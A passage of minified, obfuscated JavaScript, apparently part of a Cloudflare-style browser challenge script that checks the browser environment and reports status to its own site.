cf_chl_props,keys,location,pRIb1,rdeCE,ZYPzY,gpwiS,zzRPl,xWgui,undefined,XViSg,loading,LRmiB4,XVJxJ,pOSwM,hEDPv,DVkZb,hTUnq,clientInformation,jjNGE,call,concat,http-code:,cruDH,AjlBt,nOssj,qFAqa,map,yVwfw,contentWindow,onerror,ouIQY,5385496KusUdQ,TDGQb,source,3KhknMy,chctx,prototype,oNCPc,FmMjg,bKgQH,65SjiPgJ,jhclg,UzMpb,event,isNaN,removeChild,LooBD,5512474LsfqHx,EeCSD,CnwA5,WHWHr,216XkPoOj,uyPYy,3dwERsl,BNeKS,api,sid,DOMContentLoaded,23740nWKLzU,DWLZI,erKBT,readyState,dKklh,pkLOA2,bKDjB,number,contentDocument,hMzgX,DnWkF,FNNbv,mvWFa,floor,stringify,JUInb,sjGvB,0|4|1|3|2,Qgzsl,SSTpq3,KoYDg,RtPAv,fgPMw,KKCjC,UthEo,bCFzA,253290RrdOLq,VRMcP,guQsf,LxUik,ITkEm,document'.split(','),V=function(){return NO},V()}function P0(NP,PG){return NP={S:120},PG=P6,crypto&&crypto[PG(NP.S)]?crypto[PG(NP.S)]():''}function yE(N6,PO,Q,y,P,N,e,j,g){for(N6={S:154,Q:231,y:338,P:227,N:303,e:154},PO=P6,Q={},Q[PO(N6.S)]=function(d,R){return d-R},y=Q,P=PO(N6.Q)[PO(N6.y)]('|'),N=0;!![];){switch(P[N++]){case'0':e=3600;continue;case'1':j=Math[PO(N6.P)](Date[PO(N6.N)]()/1e3);continue;case'2':return!![];case'3':if(y[PO(N6.e)](j,g)>e)return![];continue;case'4':g=yn();continue}break}}function c(S,Q,y,P){return S=S-109,y=V(),P=y[S],P}function P2(N,j,Ne,Pp,g,d,R,K,k,o,m,i,h,O,s,f){if(Ne={S:302,Q:318,y:174,P:272,N:292,e:198,j:126,g:344,d:288,R:123,K:338,k:341,o:191,m:189,i:266,h:314,O:144,s:150,f:294,J:152,G:140,L:205,x:291,W:233,Z:233,a:167,v:219,C:331,A:117,U:358,T:291,D:255,b:198,I:330},Pp=P6,g={},g[Pp(Ne.S)]=Pp(Ne.Q),g[Pp(Ne.y)]=function(J,G){return J+G},g[Pp(Ne.P)]=Pp(Ne.N),g[Pp(Ne.e)]=Pp(Ne.j),d=g,!yB(0))return![];K=(R={},R[Pp(Ne.g)]=N,R[Pp(Ne.d)]=j,R);try{for(k=Pp(Ne.R)[Pp(Ne.K)]('|'),o=0;!![];){switch(k[o++]){case'0':m={},m[Pp(Ne.k)]=K,m[Pp(Ne.o)]=s,m[Pp(Ne.m)]=Pp(Ne.i),i[Pp(Ne.h)](yC[Pp(Ne.O)](m));continue;case'1':i[Pp(Ne.s)]=2500;continue;case'2':i=new ya[(Pp(Ne.f))]();continue;case'3':h=ya[Pp(Ne.J)];continue;case'4':i[Pp(Ne.G)](d[Pp(Ne.S)],f);continue;case'5':s=(O={},O[Pp(Ne.L)]=ya[Pp(Ne.x)][Pp(Ne.L)],O[Pp(Ne.W)]=ya[Pp(Ne.x)][Pp(Ne.Z)],O[Pp(Ne.a)]=ya[Pp(Ne.x)][Pp(Ne.a)],O[Pp(Ne.v)]=ya[Pp(Ne.x)][Pp(Ne.C)],O[Pp(Ne.A)]=P1,O);continue;case'6':f=d[Pp(Ne.y)](Pp(Ne.U),ya[Pp(Ne.T)][Pp(Ne.D)])+d[Pp(Ne.P)]+h.r+d[Pp(Ne.b)];continue;case'7':i[Pp(Ne.I)]=function(){};continue}break}}catch(J){}}function yM(qM,Pk,S,Q,y){if(qM={S:221,Q:152,y:299,P:119,N:299,e:337,j:337,g:356,d:197},Pk=P6,S={'jhclg':function(P){return P()},'qdsuQ':function(P,N){return P!==N},'kvwQm':Pk(qM.S)},Q=ya[Pk(qM.Q)],!Q)return null;if(y=Q.i,S[Pk(qM.y)](typeof y,S[Pk(qM.P)])||y<30){if(S[Pk(qM.N)](Pk(qM.e),Pk(qM.j)))typeof N===Pk(qM.g)&&d(R),S[Pk(qM.d)](g);else return null}return y}function yT(Q,y,P,qh,PP,N,e,j,g){e=(qh={S:180,Q:335,y:325,P:224,N:356,e:250,j:351,g:143,d:332,R:224,K:113,k:132,o:118,m:250},PP=P6,N={},N[PP(qh.S)]=PP(qh.Q),N[PP(qh.y)]=function(R,K){return R===K},N[PP(qh.P)]=PP(qh.N),N[PP(qh.e)]=function(R,K){return K===R},N);try{if(e[PP(qh.S)]===PP(qh.j))return y[PP(qh.g)]()<P;else j=y[P]}catch(K){return'i'}if(j==null)return e[PP(qh.y)](void 0,j)?'u':'x';if(PP(qh.d)==typeof j)try{if(e[PP(qh.R)]==typeof j[PP(qh.K)])return j[PP(qh.K)](function(){}),'p'}catch(k){}return Q[PP(qh.k)][PP(qh.o)](j)?'a':e[PP(qh.m)](j,Q[PP(qh.k)])?'D':j===!0?'T':j===!1?'F':(g=typeof j,e[PP(qh.R)]==g?yU(Q,j)?'N':'f':yu[g]||'?')}function P4(P,N,Nh,PW,e,j,g,d){if(Nh={S:252,Q:195,y:256,P:308,N:347,e:226,j:312,g:211,d:347,R:189,K:212,k:199,o:125,m:248,i:212,h:226,O:253},PW=P6,e={},e[PW(Nh.S)]=function(R,K){return R===K},e[PW(Nh.Q)]=PW(Nh.y),e[PW(Nh.P)]=PW(Nh.N),e[PW(Nh.e)]=PW(Nh.j),j=e,!P[PW(Nh.g)])return;j[PW(Nh.S)](N,PW(Nh.d))?(g={},g[PW(Nh.R)]=j[PW(Nh.Q)],g[PW(Nh.K)]=P.r,g[PW(Nh.k)]=j[PW(Nh.P)],ya[PW(Nh.o)][PW(Nh.m)](g,'*')):(d={},d[PW(Nh.R)]=PW(Nh.y),d[PW(Nh.i)]=P.r,d[PW(Nh.k)]=j[PW(Nh.h)],d[PW(Nh.O)]=N,ya[PW(Nh.o)][PW(Nh.m)](d,'*'))}function yH(qz,Po,Q,y){return qz={S:153,Q:153},Po=P6,Q={},Q[Po(qz.S)]=function(P,N){return N!==P},y=Q,y[Po(qz.Q)](yM(),null)}function yl(S,Q,Ny,NQ,NS,NV,Ps,y,P,N,e){Ny={S:150,Q:347,y:177,P:129,N:318,e:358,j:152,g:333,d:291,R:294,K:140,k:265,o:236,m:255,i:278,h:211,O:150,s:330,f:277,J:185,G:157,L:157,x:326,W:157,Z:326,a:211,v:314,C:144,A:228},NQ={S:165},NS={S:347,Q:305,y:305,P:258,N:261,e:321,j:235,g:242,d:147,R:188,K:229,k:279,o:229,m:169,i:258,h:189,O:256,s:212,f:199,J:312,G:253,L:125,x:248},NV={S:229,Q:161},Ps=P6,y={'JUInb':function(j,g){return j(g)},'gpwiS':Ps(Ny.S),'YzwLJ':function(j,g){return j<g},'zOgdL':function(j,g){return j===g},'nmoDl':Ps(Ny.Q),'pOSwM':Ps(Ny.y),'XViSg':Ps(Ny.P),'tvNnj':Ps(Ny.N),'fgPMw':Ps(Ny.e)},P=ya[Ps(Ny.j)],console[Ps(Ny.g)](ya[Ps(Ny.d)]),N=new ya[(Ps(Ny.R))](),N[Ps(Ny.K)](y[Ps(Ny.k)],y[Ps(Ny.o)]+ya[Ps(Ny.d)][Ps(Ny.m)]+Ps(Ny.i)+P.r),P[Ps(Ny.h)]&&(N[Ps(Ny.O)]=5e3,N[Ps(Ny.s)]=function(Pf){Pf=Ps,y[Pf(NV.S)](Q,y[Pf(NV.Q)])}),N[Ps(Ny.f)]=function(Pt,j,R){(Pt=Ps,j={'rcZdy':function(g,d){return g(d)},'TDGQb':Pt(NS.S)},Pt(NS.Q)===Pt(NS.y))?N[Pt(NS.P)]>=200&&y[Pt(NS.N)](N[Pt(NS.P)],300)?y[Pt(NS.e)](Pt(NS.j),Pt(NS.g))?j[Pt(NS.d)](Q,j[Pt(NS.R)]):y[Pt(NS.K)](Q,y[Pt(NS.k)]):y[Pt(NS.o)](Q,y[Pt(NS.m)]+N[Pt(NS.i)]):(R={},R[Pt(NS.h)]=Pt(NS.O),R[Pt(NS.s)]=N.r,R[Pt(NS.f)]=Pt(NS.J),R[Pt(NS.G)]=e,P[Pt(NS.L)][Pt(NS.x)](R,'*'))},N[Ps(Ny.J)]=function(PJ){PJ=Ps,Q(y[PJ(NQ.S)])},e={'t':yn(),'lhr':yv[Ps(Ny.G)]&&yv[Ps(Ny.L)][Ps(Ny.x)]?yv[Ps(Ny.W)][Ps(Ny.Z)]:'','api':P[Ps(Ny.a)]?!![]:![],'c':yH(),'payload':S},N[Ps(Ny.v)](yC[Ps(Ny.C)](JSON[Ps(Ny.A)](e)))}function yX(S,qY,qI,PR,Q,y){qY={S:179,Q:111,y:155},qI={S:356,Q:315},PR=P6,Q={'gnVPT':function(P,N){return P(N)},'AjlBt':function(P){return P()},'MSvxY':function(P,N,e){return P(N,e)}},y=Q[PR(qY.S)](yY),Q[PR(qY.Q)](yl,y.r,function(P,PK){PK=PR,typeof S===PK(qI.S)&&Q[PK(qI.Q)](S,P),yz()}),y.e&&Q[PR(qY.Q)](P2,PR(qY.y),y.e)}function yD(Q,qs,Pq,y,P,N){for(qs={S:311,Q:176,y:156,P:354},Pq=P6,y={},y[Pq(qs.S)]=function(e,j){return j!==e},P=y,N=[];P[Pq(qs.S)](null,Q);N=N[Pq(qs.Q)](Object[Pq(qs.y)](Q)),Q=Object[Pq(qs.P)](Q));return N}function yz(N2,N1,Pw,S,Q,y,P,N){for(N2={S:339,Q:234,y:338,P:268,N:267,e:194,j:274},N1={S:127},Pw=P6,S={'KoYDg':Pw(N2.S),'SqeSe':function(e,j){return j===e},'ugRuH':function(e,j){return j*e},'FmMjg':function(e){return e()},'RkrRf':function(e,j){return e(j)}},Q=S[Pw(N2.Q)][Pw(N2.y)]('|'),y=0;!![];){switch(Q[y++]){case'0':if(S[Pw(N2.P)](N,null))return;continue;case'1':P={'xzPeY':function(e){return e()}};continue;case'2':yF=setTimeout(function(Pm){Pm=Pw,P[Pm(N1.S)](yX)},S[Pw(N2.N)](N,1e3));continue;case'3':N=S[Pw(N2.e)](yM);continue;case'4':yF&&S[Pw(N2.j)](clearTimeout,yF);continue}break}}function yU(S,Q,qo,Py){return qo={S:275,Q:275,y:192,P:352,N:175,e:282,j:246},Py=P6,Q instanceof S[Py(qo.S)]&&0<S[Py(qo.Q)][Py(qo.y)][Py(qo.P)][Py(qo.N)](Q)[Py(qo.e)](Py(qo.j))}function yn(N4,Ph,S){return N4={S:152,Q:227},Ph=P6,S=ya[Ph(N4.S)],Math[Ph(N4.Q)](+atob(S.t))}}()